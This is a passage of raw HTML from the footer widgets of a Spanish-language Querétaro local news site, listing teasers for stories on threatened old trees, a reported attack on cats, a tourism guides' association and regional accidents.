data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/14/">
                                            <i class="fa fa-calendar"></i>
                                            enero 14, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <h4 class="title">
                                        Vecinos de Santa Mónica piden preservar árbol de más de 50 años                                    </h4>
                                </a>
                                <div class="details">Habitantes de la colonia Santa Mónica, en el municipio de Querétaro, solicitaron la intervención de las...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156154" data-permalink="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/inshot_20260114_113840534/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260114_113840534" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156154" data-permalink="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/inshot_20260114_113840534/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260114_113840534" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/14/">
                                            <i class="fa fa-calendar"></i>
                                            enero 14, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/">
                                    <h4 class="title">
                                        Denuncian ataque contra gatos con pistola de diábolos en la colonia Hércules                                    </h4>
                                </a>
                                <div class="details">Vecinos de la colonia Hércules, en la capital queretana, denunciaron un presunto caso de maltrato animal...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async" data-attachment-id="155960" data-permalink="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/img-20260106-wa0039/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=1200%2C1600&amp;ssl=1" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0039" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&ssl=1" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-attachment-id="155960" data-permalink="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/img-20260106-wa0039/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=1200%2C1600&amp;ssl=1" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0039" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            enero 6, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/">
                                    <h4 class="title">
                                        200 años de raíces: el ahuehuete que preserva la identidad queretana                                    </h4>
                                </a>
                                <div class="details">En la colonia Calesa, en Santiago de Querétaro, se erige uno de los árboles más antiguos...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-31" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-248'><h3 class="widget-title"><span>Cartones</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-three">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <img width="640" height="547" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="547" /><noscript><img width="640" height="547" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2025/04/10/">
                                            <i class="fa fa-calendar"></i>
                                            abril 10, 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <h4 class="title">
                                        Adriana Vega toma protesta a nueva Mesa Directiva de la Asociación de Guías de Turistas del estado                                    </h4>
                                </a>
                                <div class="details">La secretaria de Turismo del estado de Querétaro, Adriana Vega Vázquez Mellado, encabezó la ceremonia de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2024/01/22/">
                                            <i class="fa fa-calendar"></i>
                                            enero 22, 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <h4 class="title">
                                        Adulta mayor e infante lesionadas tras accidente en Pinal de Amoles                                    </h4>
                                </a>
                                <div class="details">Elementos de Protección Civil y policías municipales de Pinal de Amoles atendieron a dos personas (...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2023/08/11/">
                                            <i class="fa fa-calendar"></i>
                                            agosto 11, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
